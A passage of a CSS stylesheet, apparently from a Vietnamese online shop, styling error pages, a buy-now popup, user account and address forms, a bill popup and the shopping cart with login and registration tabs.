    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 55%;
    margin-left: -70px;
}

.page_error_02 {
    background: url(../../../public/error_page/02.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_02 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 59%;
    top: 60%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_03 {
    background: url(../../../public/error_page/03.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_03 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 48%;
    top: 65%;
    margin-left: -70px;
    text-transform: uppercase
}

.page_error_04 {
    background: url(../../../public/error_page/04.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_04 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 65%;
    top: 70%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_05 {
    background: url(../../../public/error_page/05.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_05 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 80%;
    margin-left: -115px;
    text-transform: uppercase;
    font-weight: bold
}

/* MUANGAY */
a.btn-big {
    position: relative
}

.detail .img-blog .img-detail .img-big,
.detail .img-blog .img-detail .imglist {
    float: left;
    width: 100%;
}

.detail .img-blog .img-detail .img-big img {
    width: 100%;
    height: auto;
}

.detail .img-blog .img-detail .imglist .item {
    width: 25%;
    padding: 0px 4px;
    float: left;
}

.detail .img-blog .img-detail .imglist .item a {
    display: block;
    border: 1px solid #e0e0e0;
}

.detail .img-blog .img-detail .imglist .item a img {
    width: 100%;
    height: auto;
    padding: 2px;
}

.detail .quantity-input a {
    width: 100%;
    text-align: center;
    border-radius: 5px;
    display: inline-block;
    color: #ffffff;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 700;
    padding: 15px;
}

.detail .quantity-input a:hover {
    background: #0e397d;
}

.detail .quantity-input .bt_buynow {
    background: #174793;
}

.detail .quantity-input .bt_tragop {
    background: #33B3FD;
}

.buy_now_success {
    border: 1px solid green;
}

.buy_now_error {
    border: 1px solid red;
}

.popup-newcart {
    background: #FFF;
    text-align: left;
    max-width: 580px;
    margin: 10px auto;
    position: relative;
    clear: both;
    overflow-x: hidden
}

.popup-newcart .clearfix {
    clear: both;
    overflow: hidden;
}

.popup-newcart .mfp-close {
    color: #fff !important;
    margin: 5px 10px;
    width: inherit;
    height: inherit;
    line-height: 20px;
}

.popup-newcart .top-tit {
    background: #36414b;
    color: #fff;
    padding: 10px;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
}

.popup-newcart .pd-info {
    padding: 10px;
}

.popup-newcart .pd-info .img-frame {
    border: 5px solid #eee;
    max-height: 200px;
    overflow: hidden;
}

.popup-newcart .pd-info .img-frame img {
    width: 100%;
}

.popup-newcart .pd-info p {
    font-weight: bold;
    font-size: 14px;
}

.popup-newcart .pd-info .price-note {
    padding: 10px 0;
    display: block;
    clear: both;
    overflow: hidden;
    border-bottom: 1px dotted #e1e1e1;
}

.popup-newcart .pd-info .price-note .main-price {
    font-weight: bold;
    font-size: 22px;
    color: #159ec6;
}

.popup-newcart .pd-info .price-note .old-price {
    text-decoration: line-through;
    font-size: 12px;
    color: #666;
    line-height: 22px;
    padding-left: 10px;
}

.popup-newcart .pd-info .pd-note {
    font-size: 12px;
    padding-top: 10px;
    margin-bottom: 10px
}

.popup-newcart .pd-info .pd-note span {
    margin-right: 10px;
}

.popup-newcart .pd-info .total_div {
    clear: both;
    border-top: 1px dotted #e1e1e1;
    font-size: 12px;
    overflow: hidden;
    display: block;
    padding-top: 10px;
}

.popup-newcart .pd-info .total_div .bn_total_title {
    line-height: 23px;
    padding-top: -3px;
    display: inline-block;
    float: left;
    margin-right: 10px
}

.popup-newcart .pd-info .total_div .bn_sub_total {
    color: red;
    font-size: 19px
}

.popup-newcart .note-form {
    text-align: center;
    background: #fff;
    padding: 20px 0;
    font-size: 14px;
}

.popup-newcart .pd-form {
    padding: 0 30px 10px 30px;
    background: #f4f4f4;
    font-size: 12px;
}

.popup-newcart .pd-form .select-wrap {
    width: 100%;
    border: 1px solid #eee;
    background: #fff;
    padding: 1px;
}

.popup-newcart .pd-form .select-wrap select {
    width: 100%;
}

.popup-newcart .pd-form p.form-tit {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0;
}

.popup-newcart .pd-form ul.comp-order li {
    padding: 5px 10px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form ul.comp-order li span {
    width: 25%;
    float: left;
}

.popup-newcart .pd-form .row-form {
    padding: 5px 0;
    position: relative;
}

.popup-newcart .pd-form .row-form input[type="text"],
.popup-newcart .pd-form .row-form input[type="password"] {
    width: 100%;
    border: 1px solid #eee;
    padding: 5px 8px;
    margin: 0px;
    outline: none
}

.popup-newcart .pd-form .row-form label {
    line-height: 28px;
    font-weight: normal;
}

.popup-newcart .pd-form .row-form strong {
    line-height: 28px;
}

.popup-newcart .pd-form .row-form.radio-form {
    padding: 0;
    margin-bottom: 5px;
}

.popup-newcart .pd-form .row-form.radio-form label {
    cursor: pointer;
}

.popup-newcart .pd-form .row-form .content-pay {
    background: #fff;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 5px 15px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form .row-form .content-pay i.fa {
    font-size: 60px;
    color: #f1f2f2;
    margin: 10px 20px 0 0;
}

.popup-newcart .pd-form .row-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.popup-newcart .pd-form .row-form .content-pay .list-info {
    float: left
}

.popup-newcart .pd-form .row-form .content-pay .list-info strong {
    line-height: 16px;
}

.popup-newcart .pd-form .row-form .content-pay .list-info .notice .notice-header {
    font-weight: bold
}

.popup-newcart .pd-form .row-form span.warning {
    position: absolute;
    color: red;
    padding-left: 5px
}

.popup-newcart .pd-form .row-form.btn-buy,
.top-tit-buynow .row-form.btn-buy {
    text-align: center;
    border-top: 1px solid #e1e1e1;
    padding-top: 10px;
}

.popup-newcart .pd-form .row-form.btn-buy input[type="submit"] {
    color: #fff;
    font-weight: bold;
    border: none;
}

.popup-newcart .pd-form.form-add {
    padding: 20px 60px;
}

.popup-newcart .pd-form.form-add p {
    padding-top: 10px;
}

.popup-newcart .pd-form.form-add input[type="submit"] {
    background: #fe6d4c;
    color: #fff;
    padding: 15px 30px;
    font-weight: bold;
    border: none;
    margin: 10px 0;
}

.popup-newcart .pd-form.form-add input[type="submit"]:hover {
    background: #333;
}

.popup-newcart input[type="radio"] {
    display: none;
}

.popup-newcart input[type="radio"]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.popup-newcart input[type="radio"]:checked+label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.popup-newcart input[type="radio"]:checked+label {
    color: #159ec6;
    font-weight: bold;
}

.popup-newcart select {
    padding: 3px;
    margin: 0;
    background: #fff;
    color: #888;
    border: none;
    outline: none;
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .popup-newcart select {
        padding-right: 18px;
    }
}

.popup-newcart .select-wrap {
    position: relative;
}

.popup-newcart .select-wrap:after {
    color: #aaa;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    right: 8px;
    top: 2px;
    padding: 0 0 2px;
    border-bottom: 1px solid #ddd;
    position: absolute;
    pointer-events: none;
}

.popup-newcart .select-wrap:before {
    content: "\f0d7";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #48595e;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 5px;
    right: 5px;
}

.top-tit-buynow {
    padding: 5px 20px 15px 20px;
    background: #f4f4f4;
    font-size: 12px
}

.top-tit-buynow ul li {
    clear: both;
    overflow: hidden
}

.top-tit-buynow ul li.title-buynow {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0
}

.top-tit-buynow ul li label {
    font-weight: normal;
    line-height: 28px;
    width: 30%;
    float: left
}

.top-tit-buynow ul li span {
    font-weight: bold;
    width: 69%;
    float: left;
    padding-top: 4px;
}

.step3.top-tit-buynow {
    padding: 15px 20px
}

.step3.top-tit-buynow .buynow-msg {
    font-weight: bold
}

.step3.top-tit-buynow .buynow-msg.error {
    color: #ff3600
}

/* ==== USER CLIENT ==== */
.user-client {
    padding: 20px;
    background: #fff
}

.user-client h4 {
    border-bottom: 1px dashed #d9d9d9;
    margin-bottom: 10px;
    padding-bottom: 10px;
    overflow: hidden
}

.user-client h4 span {
    float: left;
    font-size: 25px
}

.user-client h4 ul {
    float: right
}

.user-client h4 ul li {
    float: left;
    font-size: 12px;
    margin-left: 15px;
    padding: 0;
}

.user-client h4 ul li a {
    color: #d44b1f
}

.user-client h4 ul li a i {
    padding-right: 5px
}

.user-client .main-inner {
    margin-bottom: 20px
}

.user-client .main-inner ul li,
.user-client ul li {
    padding: 5px 0px;
    font-size: 13px;
    color: #48595e
}

.user-client .main-inner ul li:last-child {
    margin-bottom: 15px
}

.user-client .main-inner ul.info-user-client li span,
.user-client .main-inner ul li span,
.user-client ul li span {
    width: 20%;
    display: inline-block
}

.user-client ul li span.old_password,
.user-client ul li span.user_password,
.user-client ul li span.user_repassword {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px;
}

.user-client .main-inner ul li span i {
    padding-right: 5px;
    font-size: 12px;
    width: 20px
}

.user-client .main-inner .box-user {
    padding: 15px;
    color: #fff
}

.user-client .main-inner .box-user i {
    float: left;
    font-size: 45px;
    margin-right: 15px
}

.user-client .main-inner .box-user .des-user span {
    font-size: 40px;
    font-weight: bold;
    display: block;
    line-height: 32px;
}

.user-client .main-inner .box-user .des-user small {
    font-size: 12px;
    display: block
}

.user-client .main-inner .box-user.color1 {
    background: #ff5252
}

.user-client .main-inner .box-user.color2 {
    background: #fcb333
}

.user-client .main-inner .box-user.color3 {
    background: #eee;
    color: #71b215
}

.user-client .main-inner .box-user.color4 {
    background: #2c6fc1
}

.user-client .main-inner p {
    color: #979797;
    font-size: 12px;
    float: left;
    width: 90%
}

.user-client .main-inner .add-address {
    float: right;
    background: #59be4b;
    padding: 5px;
    color: #fff;
    font-size: 12px;
    margin-bottom: 10px;
    cursor: pointer
}

.user-client ul li input[type=text],
.user-client ul li input[type=password] {
    margin: 0px
}

.user-client ul li.line-row {
    font-weight: bold;
    border-bottom: 1px dashed #d9d9d9
}

.user-client .main-inner ul input[type=submit].submit,
.user-client ul input[type=submit].submit {
    margin: 10px 0;
}

.user-client ul li select {
    width: 40%;
    margin: 0
}

.user-client ul li select.birthday {
    width: 13%
}

/* TABLE */
.user-client .main-inner .table-responsive,
#bill-detail .table-responsive {
    clear: both
}

.user-client .main-inner table.list-detail,
#bill-detail table.list-detail {
    width: 100%;
    background: #fff;
    margin-bottom: 15px;
    margin-top: 15px
}

.user-client .main-inner table.list-detail thead,
#bill-detail table.list-detail thead {
    background: #464b59;
    border: 1px solid #464b59
}

.user-client .main-inner table.list-detail thead tr,
#bill-detail table.list-detail thead tr {
    border-bottom: none
}

.user-client .main-inner table.list-detail thead tr th,
#bill-detail table.list-detail thead tr th {
    color: #fff;
    font-weight: normal;
    vertical-align: middle;
    border: none;
    padding: 12px 8px;
    font-size: 12px
}

.user-client .main-inner table.list-detail tbody,
#bill-detail table.list-detail tbody {
    border: 1px solid #e7e7e7
}

.user-client .main-inner table.list-detail tr:nth-child(2n),
#bill-detail table.list-detail tr:nth-child(2n) {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr,
#bill-detail table.list-detail .total-tr {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr td,
#bill-detail table.list-detail .total-tr td {
    padding: 15px 10px
}

.user-client .main-inner table.list-detail input[type=checkbox] {
    outline: none;
    border: none;
    margin: 0px
}

.user-client .main-inner table.list-detail tr td,
#bill-detail table.list-detail tr td {
    border: 1px dashed #e5e5e5;
    color: #86878a;
    font-size: 13px;
    vertical-align: middle
}

/* FUNCTION TABLE */
.user-client .main-inner table.list-detail tr td ul {
    display: inline-flex;
    overflow: hidden;
    width: 100%
}

.user-client .main-inner table.list-detail tr td ul li {
    float: left;
    margin-right: 10px !important;
    padding: 0px;
    border: none;
    margin-bottom: 0px
}

.user-client .main-inner table.list-detail tr td ul li a {
    display: table-cell;
    padding: 7px 10px;
    background: #eeeeee;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    text-align: center;
    color: #86878a;
    width: 33px
}

.user-client .main-inner table.list-detail tr td a {
    color: #86878a
}

.user-client .main-inner table.list-detail tr td a:hover {
    text-decoration: underline
}

.user-client .main-inner .block-action {
    margin-bottom: 15px
}

.user-client .main-inner .page {
    border-top: 1px dashed #e5e5e5
}

.user-client .main-inner ul.pagination {
    border-radius: 0px;
    text-align: left;
    margin: 10px 0px 0px;
    text-transform: uppercase;
    overflow: hidden;
    background: none;
    border: none;
    box-shadow: none;
    padding: 0px;
    width: inherit;
}

.user-client .main-inner ul.pagination li {
    color: white;
    padding: 0px !important;
    border: none !important;
    display: inline;
    margin: 0px;
}

.user-client .main-inner ul.pagination li a {
    border-radius: 0px;
    color: #86878a;
    border: none;
    font-size: 12px;
    background: none;
    margin-left: 5px;
    padding: 6px 12px;
}

.user-client .main-inner ul.pagination>li:first-child>a,
.user-client .main-inner ul.pagination>li:last-child>a {
    border-radius: 0px
}

.user-client .main-inner .pagination>.active>a,
.user-client .main-inner .pagination>.active>span,
.user-client .main-inner .pagination>.active>a:hover,
.user-client .main-inner .pagination>.active>span:hover,
.user-client .main-inner .pagination>.active>a:focus,
.user-client .main-inner .pagination>.active>span:focus,
.user-client .main-inner .pagination>li>a:hover,
.pagination>li>span:hover,
.user-client .main-inner .pagination>li>a:focus,
.pagination>li>span:focus {
    background: #464b59;
    color: #fff
}

/* POPUP ANIMATION */
/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    opacity: 0
}

/* at start */
.my-mfp-slide-bottom .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    transform: translateY(-20px) perspective(600px) rotateX(10deg)
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: translateY(0) perspective(600px) rotateX(0);
    -moz-transform: translateY(0) perspective(600px) rotateX(0);
    -ms-transform: translateY(0) perspective(600px) rotateX(0);
    -o-transform: translateY(0) perspective(600px) rotateX(0);
    transform: translateY(0) perspective(600px) rotateX(0)
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
    opacity: 0;
    -webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    transform: translateY(-10px) perspective(600px) rotateX(10deg)
}

/* Dark overlay, start state */
.my-mfp-slide-bottom.mfp-bg {
    opacity: 0;
    -webkit-transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
    transition: opacity .3s ease-out
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready.mfp-bg {
    opacity: .8
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing.mfp-bg {
    opacity: 0
}

/* POPUP THEM SUA DIA CHI */
#add-address,
#edit-address {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 30%;
    position: relative;
    overflow: hidden
}

#add-address .heading,
#bill-detail .heading,
#edit-address .heading {
    background: #464b59;
    padding: 15px;
    color: #fff;
    text-align: left;
    font-size: 18px
}

#add-address .main,
#bill-detail .main,
#edit-address .main {
    padding: 15px;
}

#add-address .main ul li,
#edit-address .main ul li {
    margin-bottom: 10px;
    overflow: hidden
}

#add-address .main ul li label,
#edit-address .main ul li label {
    font-weight: normal;
    font-size: 12px;
    width: 30%;
    float: left;
    padding: 10px 0px
}

#add-address .main ul li font,
#edit-address .main ul li font {
    display: none
}

#add-address .main ul li input[type=text],
#add-address .main ul li select,
#edit-address .main ul li input[type=text],
#edit-address .main ul li select {
    width: 60%;
    float: right;
    margin: 0px;
    border: 1px solid #ebebeb;
    font-size: 13px
}

#add-address .main input[type=submit],
#edit-address .main input[type=submit] {
    float: right
}

/* POPUP BILL */
#bill-detail {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 50%;
    position: relative;
    overflow: hidden
}

/* NEW CART */
.new-cart label.css-label {
    background: url(../images/radio.png);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.new-cart input[type=checkbox].css-checkbox {
    position: absolute;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}

.new-cart input[type=checkbox].css-checkbox+label.css-label-checkbox {
    padding-left: 25px;
    height: 20px;
    display: inline-block;
    line-height: 21px;
    background-repeat: no-repeat;
    background-position: 0 0;
    font-size: 13px;
    vertical-align: middle;
    cursor: pointer;
    margin: 10px 0px;
    width: 100%;
    font-weight: bold
}

.new-cart input[type=checkbox].css-checkbox:checked+label.css-label-checkbox {
    background-position: 0 -20px;
}

.new-cart .css-label-checkbox {
    background-image: url(../images/checkbox.png)
}

.new-cart a.btn-big {
    color: #fff;
    font-size: 14px;
    background: #333;
    padding: 10px 20px;
    display: inline-block;
    margin-bottom: 10px;
}

.new-cart ul.cart-list {
    margin-bottom: 30px;
}

.new-cart ul.cart-list li {
    display: table;
    width: 100%;
    float: left;
    color: #000;
    border-bottom: 1px solid #dddddd;
}

.new-cart ul.cart-list li.cart-empty {
    padding: 10px 0px;
    font-weight: bold;
    text-align: center;
    font-size: 13px
}

.new-cart ul.cart-list li.thead {
    background: #464b59;
    color: #fff;
}

.new-cart ul.cart-list li.thead div {
    font-size: 12px;
    color: #fff;
    padding: 15px;
    text-align: center;
    display: table-cell;
    text-transform: uppercase;
    font-weight: bold
}

.new-cart ul.cart-list li.tbody {
    color: #333;
    border-right: 1px solid #e7e8e8;
    border-left: 1px solid #e7e8e8;
    font-size: 14px;
}

.new-cart ul.cart-list li.tbody div {
    padding: 15px;
    border-right: 1px solid #e7e8e8;
    text-align: center;
    vertical-align: middle;
    display: table-cell
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr {
    padding: 0px;
    display: table;
    border-right: 0px
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul {
    text-align: left
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li {
    border-bottom: 0
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p {
    width: 100%
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p small {
    font-weight: normal
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p.name_group {
    margin-left: 0px;
    width: 100%
}

.new-cart ul.cart-list li.tbody div.cart-product-info {
    padding: 0px 0px 0px 15px;
    font-weight: bold;
    border: none;
    text-align: left;
}

.new-cart ul.cart-list li.tbody div .select-wrap {
    padding: 0px;
    border: none;
    margin-bottom: 10px;
    display: block;
}

.new-cart ul.cart-list li.tbody div .select-wrap select {
    border: 1px solid #eee;
    padding: 8px;
}

.new-cart ul.cart-list li.tbody input[type="text"] {
    width: 50px;
    height: 30px;
    border: 1px solid #eee;
    text-align: center
}

.new-cart ul.cart-list li.tbody div.price {
    font-weight: bold;
    color: #159ec6;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div.total {
    font-size: 14px;
    font-weight: bold;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.all-total .price {
    background: #eee;
    color: #48595e;
    text-transform: uppercase;
}

.new-cart ul.cart-list li.tbody.all-total .total {
    font-size: 16px;
    background: #eee;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart {
    text-align: left;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart p.note-tit {
    background: #333;
    color: #fff;
    display: inline-block;
    padding: 5px 10px;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn {
    margin: 10px 0 0;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p {
    padding: 5px 0 5px 15px;
    position: relative;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p:before {
    content: "\f105";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #333;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 4px;
    left: 0;
}

.new-cart ul.cart-list li.tbody.bot-cart {
    border: 1px solid #eee;
    background: #f4f4f4;
}

.new-cart ul.cart-list li.tbody.bot-cart div {
    border: none;
    display: inherit;
    text-align: left;
    padding: 10px 5px;
}

.new-cart ul.cart-list li.tbody.bot-cart i {
    color: #333;
    font-size: 30px;
    float: left;
    margin: 15px 15px 10px 15px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info {
    line-height: 22px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info .tongtien {
    font-size: 20px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info b {
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.bot-cart a {
    padding: 15px 25px;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    float: right;
    margin-left: 10px;
    margin-top: 8px;
    margin-right: 10px;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart ul.cart-list li.tbody.bot-cart a.back-web {
    background: #33B3FD;
}

.new-cart ul.cart-list li.tbody.bot-cart a.cont-cart {
    background: #174793;
}

.new-cart ul.cart-list li.tbody.bot-cart a:hover {
    background: #f89520;
}

.new-cart ul.cart-list li div span {
    display: none;
}

.new-cart ul.cart-list li a.del-pd {
    background: #eee;
    padding: 10px 15px;
    text-align: center;
    display: inline-block;
}

.new-cart ul.cart-list li a.del-pd i {
    color: #fe6d4c;
    font-weight: bold;
    font-size: 14px;
}

.new-cart ul.cart-list li a.del-pd:hover {
    background: #ccc;
}

.new-cart ul.cart-list li a.del-pd:hover i {
    color: #fff;
}

.new-cart ul.cart-list li div.name {
    text-align: left;
    width: 45%;
}

.new-cart ul.cart-list li div.name div.frame-img {
    border: 5px solid #eee;
    padding: 0;
    height: 100px;
    display: inline-block;
    overflow: hidden;
    float: left
}

.new-cart ul.cart-list li div.name p {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    font-weight: bold;
    color: #666;
}

.new-cart ul.cart-list li div.color {
    width: 11%;
}

.new-cart ul.cart-list li div.unit-price {
    width: 10%;
}

.new-cart ul.cart-list li div.action {
    width: 5%;
}

.new-cart ul.cart-list li div.price {
    width: 12%;
}

.new-cart ul.cart-list li div.total {
    width: 12%;
}

.new-cart ul.cart-list li div.note-cart {
    width: 61%;
}

.new-cart ul.cart-list li div.select-all {
    border: none;
}

.new-cart .stepcart {
    font-size: 12px
}

.new-cart .stepcart ul.nav-tabs {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-bottom: none;
}

.new-cart .stepcart ul.nav-tabs li {
    width: 50%;
    margin: 0;
    border: none
}

.new-cart .stepcart ul.nav-tabs li:hover {
    background: none;
}

.new-cart .stepcart ul.nav-tabs li a {
    border-radius: 0;
    margin: 0;
    padding: 8px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    background: #f4f4f4;
    border-bottom: 1px solid #e7e8e8;
    font-weight: bold;
    color: inherit;
}

.new-cart .stepcart ul.nav-tabs li.active>a,
.new-cart .stepcart ul.nav-tabs li.active>a:focus,
.new-cart .stepcart ul.nav-tabs li.active>a:hover {
    border-top: 3px solid #333;
    background: #fff;
    border-bottom: none;
    border-left: none;
    border-right: none;
    color: #333
}

.new-cart .stepcart ul.nav-tabs li a:hover {
    background: #fff;
    border-top: 1px solid #fff;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid #fff;
    color: #333
}

.new-cart .stepcart .tab-content {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-top: none;
    padding: 20px;
}

.new-cart .stepcart .clearfix {
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .clearfix.login_msg,
.new-cart .stepcart .clearfix.regis_msg {
    text-align: center;
    overflow: hidden;
    display: block;
    margin: 0px 15px;
    padding: 5px;
    color: #fff;
    display: none
}

.new-cart .stepcart .clearfix.regis_msg {
    margin-bottom: 10px
}

.new-cart .stepcart .clearfix.login_msg.success,
.new-cart .stepcart .clearfix.regis_msg.success {
    background-color: #20c064;
    display: block
}

.new-cart .stepcart .clearfix.login_msg.error,
.new-cart .stepcart .clearfix.regis_msg.error {
    background-color: #fb544e;
    display: block
}

.new-cart .stepcart .row-form {
    padding: 10px 0;
    position: relative;
}

.new-cart .stepcart .row-form input[type="text"],
.new-cart .stepcart .row-form input[type="password"] {
    height: 40px;
    padding: 5px;
    border: 1px solid #eee;
    width: 100%;
    margin: 0px;
}

.new-cart .stepcart .row-form label {
    font-weight: normal;
    line-height: 40px;
}

.new-cart .stepcart .row-form input[type="submit"] {
    text-align: center;
    padding: 15px 0;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: 100%;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out;
    border: 0px
}

.new-cart .stepcart .row-form input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .row-form span.warning {
    position: absolute;
    top: 12px;
    right: 0;
    color: red;
    font-size: 14px;
}

.new-cart .stepcart .row-form p.txt-note {
    border-top: 1px dashed #e1e1e1;
    padding-top: 20px;
    text-align: center
}

.new-cart .stepcart .row-form p.txt-note a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .row-form p.txt-note a:hover {
    color: #333
}

.new-cart .stepcart .social-reg {
    background: #f4f4f4;
    margin: 10px auto;
    padding: 40px 30px;
}

.new-cart .stepcart .social-reg p {
    padding-bottom: 10px;
}

.new-cart .stepcart .social-reg a {
    display: block;
    margin-bottom: 10px;
    color: #fff
}

.new-cart .stepcart .social-reg a:hover {
    text-decoration: none;
}

.new-cart .stepcart .social-reg a.face-reg {
    background: #2b467c;
}

.new-cart .stepcart .social-reg a.face-reg i {
    background: #34518d;
}

.new-cart .stepcart .social-reg a.goo-reg {
    background: #b53311;
}

.new-cart .stepcart .social-reg a.goo-reg button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

.new-cart .stepcart .social-reg a.goo-reg i {
    background: #cd3e18;
}

.new-cart .stepcart .social-reg a.goo-reg:hover {
    background: #982304;
}

.new-cart .stepcart .social-reg a i.fa {
    padding: 14px 18px;
    float: left;
    color: #fff;
    font-size: 17px;
    width: 50px;
    text-align: center
}

.new-cart .stepcart .social-reg a span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto;
}

.new-cart .stepcart .cart-right .tit {
    background: #464a60;
    color: #fff;
    padding: 15px 20px;
    text-transform: uppercase;
    font-weight: bold;
}

.new-cart .stepcart .cart-right .ctn-info {
    border: 1px solid #eee;
    padding: 15px;
}

.new-cart .stepcart .cart-right .ctn-info p {
    font-weight: bold;
    line-height: 16px;
    font-size: 13px;
    padding-top: 10px
}

.new-cart .stepcart .cart-right .ctn-info ul {
    padding: 10px 0;
    border-bottom: 1px dotted #e1e1e1;
    clear: both;
    overflow: hidden
}

.new-cart .stepcart .cart-right .ctn-info ul:last-child {
    border-bottom: none;
    padding: 10px 0 0
}

.new-cart .stepcart .cart-right .ctn-info ul li span {
    color: #333;
    font-size: 12px;
